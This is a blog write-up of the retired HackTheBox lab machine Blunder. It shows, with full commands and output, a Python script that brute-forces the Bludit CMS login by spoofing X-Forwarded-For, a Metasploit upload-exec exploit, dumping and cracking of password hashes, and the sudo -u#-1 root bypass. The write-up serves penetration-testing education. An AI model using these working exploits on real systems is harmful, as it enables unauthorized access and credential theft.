HTB: Blunder
Posted on 19 Oct 2020 in security • 6 min read

This is a writeup about a retired HacktheBox machine:
Blunder.
This box was created by
egotisticalSW and publish on
May 30, 2020. The box is rated as an easy box. It implies enumeration,
generating a custom wordlist with cewl, using metasploit, cracking a password
and a sudo vulnerability.
User
Recon
Let us start as always by a nmap scan. Only port 80 is open.
# Nmap 7.80 scan initiated Mon Jun 1 05:39:09 2020 as: nmap -oN nmap -sSV -p- 10.10.10.191
Nmap scan report for 10.10.10.191
Host is up (0.60s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jun 1 06:01:11 2020 -- 1 IP address (1 host up) scanned in 1322.38 seconds
Web
The website present three "interesting" facts.

There is nothing really interesting on the site. We notice two external links, one to the box creator twitter account the other one to computer hope page for 1996.
The robots.txt file is a basic one.
We launch a fuff scan with a few extensions. And
discover an interesting file: todo.txt.
$ ./ffuf -w /usr/share/dirb/wordlists/common.txt -u http://10.10.10.191/FUZZ -mc 200 -e .txt,.php,.php.bak,.pdf
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.0.2
________________________________________________
:: Method : GET
:: URL : http://10.10.10.191/FUZZ
:: Extensions : .txt .php .php.bak .pdf
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200
________________________________________________
[Status: 200, Size: 8162, Words: 841, Lines: 197]
0 [Status: 200, Size: 8162, Words: 841, Lines: 197]
about [Status: 200, Size: 3280, Words: 225, Lines: 106]
install.php [Status: 200, Size: 30, Words: 5, Lines: 1]
LICENSE [Status: 200, Size: 1083, Words: 155, Lines: 22]
robots.txt [Status: 200, Size: 22, Words: 3, Lines: 2]
robots.txt [Status: 200, Size: 22, Words: 3, Lines: 2]
todo.txt [Status: 200, Size: 118, Words: 20, Lines: 5]
:: Progress: [23070/23070] :: Job [1/1] :: 34 req/sec :: Duration: [0:11:15] :: Errors: 0 ::
The content of the todo.txt file is the following:
-Update the CMS -Turn off FTP - DONE -Remove old users - DONE -Inform fergus that the new blog needs images - PENDING
We deduce that the website use a CMS and that the user might be fergus.
We quickly discover the /admin page which is the login page for the CMS:
bludit.
Searchspoilt provide two authenticated exploit for bludit. A Google search
"bludit authentication bypass" direct us to an article about bypass the bludit
brute force mitigation mechanism
which contain a POC in Python.
We got an user (fergus) but no password.
We use cewl to generate a list of word from
the website. As mentioned earlier there is two offsite links so we configure
cewl to just parse our page with -d 1. Also we want to save the password in
a file pass with the -w option.
cewl -d 1 http://10.10.10.191 -w pass
We quickly rewrite the POC in order to load the passwords from our pass file.
#!/usr/bin/env python3
import re
import requests
host = 'http://10.10.10.191'
login_url = host + '/admin/login'
username = 'fergus'
f = open("pass", "r")
for p in f:
password = p.strip()
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break
We run the script and found the password RolandDeschain.
$python3 bludit_auth_bypass.py
[*] Trying: Load
[*] Trying: Plugins
[*] Trying: and
<SNIP>
[*] Trying: best
[*] Trying: fictional
[*] Trying: character
[*] Trying: RolandDeschain
SUCCESS: Password found!
Use fergus:RolandDeschain to login.
metasploit
One of the two authenticated exploit shown by searchsploit is a metasploit
module. So we fire up msf and search for bludit. Only one module pop up. We
directly use this module and set the different options. Once run we get a
meterpreter on the box as www-data.
msf5 > use exploit/linux/http/bludit_upload_images_exec
msf5 exploit(linux/http/bludit_upload_images_exec) > set rhost 10.10.10.191
rhost => 10.10.10.191
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS RolandDeschain
BLUDITPASS => RolandDeschain
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITUSER fergus
BLUDITUSER => fergus
msf5 exploit(linux/http/bludit_upload_images_exec) > run
As bludit is a "flat files" CMS every information is stored in PHP file. We
quickly found a users.php file containing the user information including
password hashes.
meterpreter > cat ../databases/users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Admin",
"firstName": "Administrator",
"lastName": "",
"role": "admin",
"password": "bfcc887f62e36ea019e3295aafb8a3885966e265",
"salt": "5dde2887e7aca",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""
},
"fergus": {
"firstName": "",
"lastName": "",
"nickname": "",
"description": "",
"role": "author",
"password": "be5e169cdf51bd4c878ae89a0a89de9cc0c9d8c7",
"salt": "jqxpjfnv",
"email": "",
"registered": "2019-11-27 13:26:44",
"tokenRemember": "",
"tokenAuth": "0e8011811356c0c5bd2211cba8c50471",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"codepen": "",
"instagram": "",
"github": "",
"gitlab": "",
"linkedin": "",
"mastodon": ""
}
Looking at the code we quickly found that the hash algorithm is SHA1 with salt.
Looking more at the code we found another bludit folder with a newer version.
This time the users.php file contain a password without salt for the hugo
user.
meterpreter > getwd
/var/www/bludit-3.9.2/bl-content
meterpreter > cd ../../
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-19 10:13:22 -0400 bludit-3.10.0a
40775/rwxrwxr-x 4096 dir 2020-04-28 07:18:03 -0400 bludit-3.9.2
40755/rwxr-xr-x 4096 dir 2019-11-28 04:34:02 -0500 html
meterpreter > cd bludit-3.10.0a
meterpreter > ls
Listing: /var/www/bludit-3.10.0a
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2019-10-19 04:10:46 -0400 .github
100644/rw-r--r-- 582 fil 2019-10-19 04:10:46 -0400 .gitignore
100644/rw-r--r-- 395 fil 2019-10-19 04:10:46 -0400 .htaccess
100644/rw-r--r-- 1083 fil 2019-10-19 04:10:46 -0400 LICENSE
100644/rw-r--r-- 2893 fil 2019-10-19 04:10:46 -0400 README.md
40755/rwxr-xr-x 4096 dir 2020-05-19 05:03:34 -0400 bl-content
40755/rwxr-xr-x 4096 dir 2019-10-19 04:10:46 -0400 bl-kernel
40755/rwxr-xr-x 4096 dir 2019-10-19 04:10:46 -0400 bl-languages
40755/rwxr-xr-x 4096 dir 2019-10-19 04:10:46 -0400 bl-plugins
40755/rwxr-xr-x 4096 dir 2019-10-19 04:10:46 -0400 bl-themes
100644/rw-r--r-- 900 fil 2020-05-19 06:27:40 -0400 index.php
100644/rw-r--r-- 20306 fil 2019-10-19 04:10:46 -0400 install.php
meterpreter > cd bl-content
meterpreter > ls
Listing: /var/www/bludit-3.10.0a/bl-content
===========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-19 05:10:14 -0400 databases
40755/rwxr-xr-x 4096 dir 2020-05-19 05:03:34 -0400 pages
40755/rwxr-xr-x 4096 dir 2020-05-19 05:03:34 -0400 tmp
40755/rwxr-xr-x 4096 dir 2020-05-19 05:03:34 -0400 uploads
40755/rwxr-xr-x 4096 dir 2020-05-19 05:03:34 -0400 workspaces
meterpreter > cat databases/users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
We put the hash in a local file and run john the ripper on it with the rockyou
dictionary. The come up empty. So we had the --rules option to add a few rules
to our dictionary. The password Password120 is quickly found.
$john haash -w=tools/password_lists/rockyou.txt --rules
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-AxCrypt"
Loaded 1 password hash (Raw-SHA1 [SHA1 128/128 AVX 4x])
Warning: no OpenMP support for this hash type, consider --fork=8
Press 'q' or Ctrl-C to abort, almost any other key for status
Password120 (hugo)
We can now us su to switch user to hugo and get the user flag but first of all we need an
interactive shell.
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ su hugo
su hugo
Password: Password120
id
hugo@blunder:/var/www/bludit-3.9.2/bl-content/tmp$ id
uid=1001(hugo) gid=1001(hugo) groups=1001(hugo)
hugo@blunder:/var/www/bludit-3.9.2/bl-content/tmp$ cd
cd
hugo@blunder:~$ cat user.txt
cat user.txt
2fc521288709e7da0e7119128831b13c
Root
We list our sudo privileges and found that we can run /bin/bash as every
user except root. This a "recent" sudo vulnerability
and we just need to use the -u#-1 parameter to get a root shell and get the flag.
hugo@blunder:~$ sudo -l
sudo -l
Password: Password120
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
hugo@blunder:/var/www/bludit-3.9.2/bl-content/tmp$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
Password: Password120
root@blunder:/# cd /root/
cd /root/
root@blunder:/root# cat root.txt
cat root.txt
01efa72b77e36192eda3c5a08a9ba4a8
Wrapping up
For an easy box this was easy. I was wondering when the sudo vulnerability
will appear on HTB.